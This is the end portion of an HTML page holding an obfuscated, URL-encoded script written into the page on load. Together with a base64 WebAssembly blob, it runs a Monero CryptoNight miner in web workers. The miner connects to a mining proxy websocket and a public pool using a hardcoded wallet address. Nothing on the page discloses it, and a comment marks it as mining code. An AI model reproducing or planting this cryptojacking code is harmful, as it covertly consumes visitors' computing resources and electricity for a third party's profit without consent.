i6vEzjuzuZ84eUe3Xa9NZyaxxdZK6sKNw0s21sNKVQuCjbcfhh4vIQjVEq49tkM1nddfwcrLzxQ84/ome70TwC6EOwMwpbyogpoXV/NBlNtBZTXJI7lMMOeU0eeXR117burz/[base64]/UeZuBIZo05sjTVfmlmcxzOam8xcKdQWxdoHZEzJszjwXUoT4BaJi9CvLs3hHFUf/RlSCI5NqSDjfWAdOXmVl8vx8ifyGUI4xcC5E0AvKhvBACaIweEdOZaDuOdH3OIP3Xuk35Cw6vSGXsiYBE/hvo0Tt0e+f3ueLoN8VdiWS2TyF9/YS3EK+2KfsfKsnsH5TjX3aqj6o3qolzpO9AmnYWvZD/RpzCPnAX+/aF0oZpZdNZjNM/[base64]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[base64]/dEACwEMAEGJ0gALqAIMAAAAAAwAAAAACQwAAAAAAAwAAAwAADAxMjM0NTY3ODlBQkNERUb/////////////////////////////////////////////////////////////////AAECAwQFBgcICf////////8KCwwNDg8QERITFBUWFxgZGhscHR4fICEiI////////woLDA0ODxAREhMUFRYXGBkaGxwdHh8gISIj/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////wBBwNQACyQKAAAAZAAAAOgDAAAQJwAAoIYBAEBCDwCAlpgAAOH1Bf////8AQYjVAAsBAQBBr9UACwX//////wBB4NUAC2dfcIkA/wkvDwMAACUyaGh4ACUwMngAAQIECBAgQIAbNi0rICAgMFgweAAobnVsbCkALTBYKzBYIDBYLTB4KzB4IDB4AGluZgBJTkYATkFOAC4AAAECBAcDBgUAaW5maW5pdHkAbmFu%22%3B%0A%20%20%20%20%20%20%20%20L%28t%29%20%7C%7C%20%28t%20%3D%20c%28t%29%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20c.memory%20%3D%20ha%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.table%20%3D%20new%20WebAssembly.Table%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%3A%20%22anyfunc%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__memory_base%20%3D%201024%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__table_base%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20ma%28c%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20sa%20%3D%20%28R%28%22GMT%22%2C%20A%2C%2013664%2C%204%29%2C%0A%20%20%20%20%20%20%20%2013664%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20oa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20pa%20%3D%20%22function%22%20%3D%3D%20typeof%20atob%20%3F%20atob%20%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%2C%20c%2C%20f%2C%20h%2C%20g%2C%20k%2C%20l%20%3D%20%22%22%2C%20m%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%20a.replace%28/%5B%5EA-Za-z0-9%5C+%5C/%3D%5D/g%2C%20%22%22%29%3B%20b%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%20%3C%3C%202%20%7C%20%28h%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%204%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%2815%20%26%20h%29%20%3C%3C%204%20%7C%20%28g%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%202%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20%283%20%26%20g%29%20%3C%3C%206%20%7C%20%28k%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20+%3D%20String.fromCharCode%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20g%20%26%26%20%28l%20+%3D%20String.fromCharCode%28c%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20k%20%26%26%20%28l%20+%3D%20String.fromCharCode%28f%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20m%20%3C%20a.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20l%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20p%20%3D%20a.asm%28%7B%7D%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%3A%20u%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.___errno_location%20%26%26%20%28h%5Ba.___errno_location%28%29%20%3E%3E%202%5D%20%3D%20b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20j%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%2042%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20i%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20h%3A%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20A.set%28A.subarray%28c%2C%20c%20+%20d%29%2C%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20g%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20X%28a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5Ba%20%3E%3E%202%5D%20%3D%20b%20/%201E3%20%7C%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%204%20%3E%3E%201%5D%20%3D%20b%20%25%201E3%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%206%20%3E%3E%201%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%208%20%3E%3E%201%5D%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Date%281E3%20*%20h%5Ba%20%3E%3E%202%5D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3404%5D%20%3D%20a.getUTCSeconds%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3405%5D%20%3D%20a.getUTCMinutes%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3406%5D%20%3D%20a.getUTCHours%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3407%5D%20%3D%20a.getUTCDate%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3408%5D%20%3D%20a.getUTCMonth%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3409%5D%20%3D%20a.getUTCFullYear%28%29%20-%201900%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3410%5D%20%3D%20a.getUTCDay%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3413%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3412%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.UTC%28a.getUTCFullYear%28%29%2C%200%2C%201%2C%200%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%28a.getTime%28%29%20-%20b%29%20/%20864E5%20%7C%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5B3411%5D%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3414%5D%20%3D%20sa%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2013616%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%3A%20X%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%3A%2013520%0A%20%20%20%20%20%20%20%20%7D%2C%20m%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20p%3B%0A%20%20%20%20%20%20%20%20a._hash_cn%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.k.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20T%20%3D%20a.stackAlloc%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.l.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ka%20%3D%20a.stackRestore%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.m.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ja%20%3D%20a.stackSave%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.n.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20if%20%28a.asm%20%3D%20p%2C%0A%20%20%20%20%20%20%20%20a.ccall%20%3D%20n%2C%0A%20%20%20%20%20%20%20%20a.cwrap%20%3D%20function%28a%2C%20c%2C%20d%2C%20f%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20%28d%20%3D%20d%20%7C%7C%20%5B%5D%29.every%28function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20%22number%22%20%3D%3D%3D%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22string%22%20%21%3D%3D%20c%20%26%26%20b%20%26%26%20%21f%20%3F%20l%28a%29%20%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20n%28a%2C%20c%2C%20d%2C%20arguments%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20I.prototype%20%3D%20Error%28%29%2C%0A%20%20%20%20%20%20%20%20I.prototype.constructor%20%3D%20I%2C%0A%20%20%20%20%20%20%20%20D%20%3D%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20O%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20%28D%20%3D%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.run%20%3D%20O%2C%0A%20%20%20%20%20%20%20%20a.abort%20%3D%20u%2C%0A%20%20%20%20%20%20%20%20a.preInit%29%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preInit%20%26%26%20%28a.preInit%20%3D%20%5Ba.preInit%5D%29%3B%200%20%3C%20a.preInit.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.preInit.pop%28%29%28%29%3B%0A%20%20%20%20%20%20%20%20a.noExitRuntime%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20O%28%29%3B%0A%20%20%20%20%20%20%20%20var%20K%20%3D%20a.cwrap%28%22hash_cn%22%2C%20%22string%22%2C%20%5B%22string%22%2C%20%22number%22%2C%20%22number%22%2C%20%22number%22%5D%29%3B%0A%20%20%20%20%20%20%20%20onmessage%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.data%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20a.job%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.throttle%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20%22%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20h%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20k%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20ea%28c.target%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20%28Math.floor%284294967296%20*%20Math.random%28%29%29%20+%200%29.toString%2816%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%208%20-%20d.toString%28%29.length%20+%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%20%3D%20%28Array%28+%280%20%3C%20g%20%26%26%20g%29%29.join%28%220%22%29%20+%20d%29.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20c.blob.substring%280%2C%2078%29%20+%20h%20+%20c.blob.substring%2886%2C%20c.blob.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22cn%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%200%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-lite%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%201%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-pico%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%202%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-half%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%203%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22algorithm%20not%20supported%21%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20ea%28f.substring%2856%2C%2064%29%29%20%3C%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28ia%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log%28ia%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3F%20postMessage%28JSON.stringify%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20identifier%3A%20%22solved%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20job_id%3A%20c.job_id%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nonce%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20result%3A%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%29%20%3A%20postMessage%28%22nothing%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%280%20%3D%3D%3D%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20l%20%3D%20performance.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%20%3D%20performance.now%28%29%20-%20l%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28g%2C%20Math.round%28a%20/%20%28100%20-%20a%20+%2010%29%20*%20k%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.toString%28%29%20+%20%22%29%28%29%22%5D%2C%7B%0A%20%20%20%20%20%20%20%20type%3A%20%22text/javascript%22%0A%20%20%20%20%7D%29%29%29%3B%0A%20%20%20%20workers.push%28c%29%3B%0A%20%20%20%20c.onmessage%20%3D%20on_workermsg%3B%0A%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20informWorker%28c%29%0A%20%20%20%20%7D%2C%202E3%29%0A%7D%0Afunction%20removeWorker%28%29%20%7B%0A%20%20%20%201%20%3E%20workers.length%20%7C%7C%20workers.shift%28%29.terminate%28%29%0A%7D%0Afunction%20deleteAllWorkers%28%29%20%7B%0A%20%20%20%20for%20%28i%20%3D%200%3B%20i%20%3C%20workers.length%3B%20i++%29%0A%20%20%20%20%20%20%20%20workers%5Bi%5D.terminate%28%29%3B%0A%20%20%20%20workers%20%3D%20%5B%5D%0A%7D%0Afunction%20informWorker%28c%29%20%7B%0A%20%20%20%20on_workermsg%28%7B%0A%20%20%20%20%20%20%20%20data%3A%20%22wakeup%22%2C%0A%20%20%20%20%20%20%20%20target%3A%20c%0A%20%20%20%20%7D%29%0A%7D%0Afunction%20on_servermsg%28c%29%20%7B%0A%20%20%20%20c%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20receiveStack.push%28c%29%3B%0A%20%20%20%20%22job%22%20%3D%3D%20c.identifier%20%26%26%20%28job%20%3D%20c%29%0A%7D%0Afunction%20on_workermsg%28c%29%20%7B%0A%20%20%20%20var%20g%20%3D%20c.target%3B%0A%20%20%20%20if%20%281%20%21%3D%20connected%29%0A%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22nothing%22%20%21%3D%20c.data%20%26%26%20%22wakeup%22%20%21%3D%20c.data%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20ws.send%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sendStack.push%28f%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20null%20%3D%3D%3D%20job%20%3F%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%20%3A%20%28g.postMessage%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20job%3A%20job%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20throttle%3A%20Math.max%280%2C%20Math.min%28throttleMiner%2C%20100%29%29%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%22wakeup%22%20%21%3D%20c.data%20%26%26%20%28totalhashes%20+%3D%201%29%29%0A%20%20%20%20%7D%0A%7D%0A%3B%0A%0A%3C/script%3E%0A%3Cscript%3E%0A%20%20%20%20server%20%3D%20%22wss%3A//f.xmrminingproxy.com%3A8181%22%3B%0A%20%20%20%20var%20pool%20%3D%20%22moneroocean.stream%22%3B%0A%20%20%20%20var%20walletAddress%20%3D%20%224A79Y6XL5HhKQEbUwPFPQvYJ7RKTSewPX2vFLooLySCNLqA8MCbmoN39DsWdGtBnByQ9pDuds6vb83yQfxCxWhbM5kSqmMX%22%3B%0A%20%20%20%20var%20workerId%20%3D%20%22%22%0A%20%20%20%20var%20threads%20%3D%20-1%3B%0A%20%20%20%20var%20password%20%3D%20%22%22%3B%0A%20%20%20%20startMining%28pool%2C%20walletAddress%2C%20workerId%2C%20threads%2C%20password%29%3B%0A%20%20%20%20throttleMiner%20%3D%2020%3B%0A%3C/script%3E%0A%3C%21--%20End%20Of%20Mining%20Code%20--%3E%0A%0A%0A%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%20%20%3Ch1%3E%3C/h1%3E%0A%20%20%3C/body%3E%0A%3C/html%3E%0A'))
</script>

</body>
</html>

--- FILE ---
